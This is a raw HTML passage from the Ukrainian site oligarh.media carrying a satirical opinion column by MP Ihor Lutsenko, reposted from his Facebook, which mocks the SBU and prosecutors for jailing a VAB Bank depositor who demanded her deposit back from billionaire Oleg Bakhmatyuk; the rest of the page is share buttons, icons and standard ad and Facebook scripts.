                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; @OligarhUA&url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D89065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=89065&text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Сенсаційний успіх Служби безпеки України!</strong></em></p>
<p style="text-align: justify;">Не стомлююсь вітати СБУ з новими професійними досягненнями. На цей раз пишаюся київськими співробітниками Служби, котрі на днях знешкодили небезпечну злочиницю – вкладницю неплатоспроможного VAB-банку, котра вимагала від мільярдера Бахматюка повернути їй її ж вклад.</p>
<p style="text-align: justify;">Нагадаю, це не останній успіх нашої спецслужби. Нещодавно СБУ прорапортувала, що не знайшла жодних доказів фінансування тероризму Ахметовим, Королевською чи Єфремовим.</p>
<p style="text-align: justify;">І тепер – новий успіх. Аграрний магнат Бахматюк може спати спокійно. 28 тисяч штатних співробітників Служби безпеки на гроші платників податків охороняють спокій власника банку-банкрута.</p>
<p style="text-align: justify;">22.12.2018 Прокуратурою Донецької області було повідомлено про підозру вкладниці ВіЭйБі банку Ірені Росс у вчинення кримінального правопорушення, передбаченого ч.4 ст.189 КК України. Тобто «вимагання».</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-378834024696efea46ddad" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">З матеріалів справи випливає, що та вимагала назад свій депозит. І якби не пильність СБУ, ніхто б не вгледів у цьому складу злочину і необхідності негайного поміщення Ірени Росс у слідчий ізолятор.</p>
<p style="text-align: justify;">Та й не просто у СІЗО, а у СІЗО у Краматорську. Там, де найчесніші у країні суди, мабуть. Далекі від столичних спокус і галасу журналістів. Де завжди правосуддя квітло і цвіло.</p>
<p style="text-align: justify;">23 грудня слідчий суддя Краматорського міського суду А.В. Бакуменко прийняв рішення про застосування запобіжного заходу у вигляді тримання під вартою терміном на 30 діб в арештному домі Бахмутської установи виконання покарань №6 в Донецькій області.</p>
<p style="text-align: justify;">Наразі вона знаходиться під вартою, і вже не буде турбувати мільярдера Бахматюка своїми дрібними вимогами.</p>
<p style="text-align: justify;">Ну що ж, також вітаю і банкірів з черговою перемогою над ошуканими вкладниками!</p>
<p style="text-align: justify;">Тепер жоден з цих маленьких негідників не наважиться і заїкнутися про повернення своїх вкладів. Довіра зростає!</p>
<p style="text-align: justify;">Росте міць не тільки правоохоронної системи, але й стабільність фінансово-банківської.</p>
<p style="text-align: justify;">PS Найближчим часом установимо прізвища героїв-правоохоронців, а також їх помічників з числа адвокатів-«рєшал» Бахматюка, з метою прославлення їх чину.</p>
<p style="text-align: justify;">PPS На фото &#8211; Олег Бахматюк в роки його боротьби з кривавим диктатором Януковичем.</p>
<p><img loading="lazy" class="aligncenter wp-image-89066 size-full" src="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-2.jpg" alt="" width="700" height="496" srcset="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-2.jpg 700w, https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-2-300x213.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Источник: <a href="https://www.facebook.com/igor.lutsenko">Фейсбук автора</a></p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1408009336696efea46de8d" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<div class="another-author"><img src="/wp-content/uploads/cam_avatars/ Луценко.jpg" alt=""><div><p class="author-sign" >Игорь Луценко</p> <p class="author-sign-bio">народный депутат Украины</p><p id="olic"><a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a></p></div></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/vab-bank/" rel="tag">VAB Банк</a><a href="https://oligarh.media/tag/igor-lutsenko/" rel="tag">Игорь Луценко</a><a href="https://oligarh.media/tag/mneniya/" rel="tag">мнения</a><a href="https://oligarh.media/tag/oleg-bahmatyuk/" rel="tag">Олег Бахматюк</a><a href="https://oligarh.media/tag/politika/" rel="tag">политика</a><a href="https://oligarh.media/tag/sbu/" rel="tag">СБУ</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; @OligarhUA&url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D89065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
